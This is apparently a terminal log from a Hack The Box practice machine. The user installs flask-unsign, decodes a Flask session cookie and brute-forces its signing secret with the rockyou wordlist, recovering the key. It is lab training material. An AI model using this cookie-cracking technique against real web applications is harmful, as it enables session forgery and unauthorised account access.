 10 : 25
192.168.83.132
10.10.14.51
10.10.11.174-support
Requirement already satisfied: itsdangerous in /usr/lib/python3/dist-packages (from flask-unsign) (2.1.2)
Requirement already satisfied: markupsafe in /usr/lib/python3/dist-packages (from flask-unsign) (2.0.1)
Requirement already satisfied: werkzeug in /usr/lib/python3/dist-packages (from flask-unsign) (2.0.2)
Requirement already satisfied: flask in /usr/lib/python3/dist-packages (from flask-unsign) (2.0.3)
❯ ls
Academy burp Documents exploits komorebi powerlevel10k Videos
awesome content dotfiles HTB Music Public btcAnalyzer.sh
BASH Desktop Downloads Images nmap Templates btcAnalyzer.sh.save
❯ flask-unsign
zsh: command not found: flask-unsign
❯ sudo pip install flask-unsign
Collecting flask-unsign
Using cached flask_unsign-1.2.0-py3-none-any.whl
Requirement already satisfied: werkzeug in /usr/lib/python3/dist-packages (from flask-unsign) (2.0.2)
Requirement already satisfied: requests in /usr/lib/python3/dist-packages (from flask-unsign) (2.27.1)
Requirement already satisfied: markupsafe in /usr/lib/python3/dist-packages (from flask-unsign) (2.0.1)
Requirement already satisfied: flask in /usr/lib/python3/dist-packages (from flask-unsign) (2.0.3)
Requirement already satisfied: itsdangerous in /usr/lib/python3/dist-packages (from flask-unsign) (2.1.2)
Installing collected packages: flask-unsign
Successfully installed flask-unsign-1.2.0
WARNING: Running pip as the 'root' user can result in broken permissions and conflicting behaviour with the system package manager. It is recom
mended to use a virtual environment instead: https://pip.pypa.io/warnings/venv
❯ cd HTB/noter/content
❯ ls
proceso.txt
❯ flask-unsign --decode --cookie  'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYXhlbCJ9.YxTaKA.jn8Tg4Z6eo1rUlxuDdAIMbt8a8Y'
{'logged_in': True, 'username': 'axel'}
❯ flask-unsign --unsign --no-literal-eval --wordlist /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt --cookie eyJsb2dnZWRfaW4iOnRydW
UsInVzZXJuYW1lIjoiYXhlbCJ9.YxTaKA.jn8Tg4Z6eo1rUlxuDdAIMbt8a8Y
[*] Session decodes to: {'logged_in': True, 'username': 'axel'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 17280 attempts
b'secret123'
~/HTB/noter/content
10.10.11.160 namp content exploit nc proceso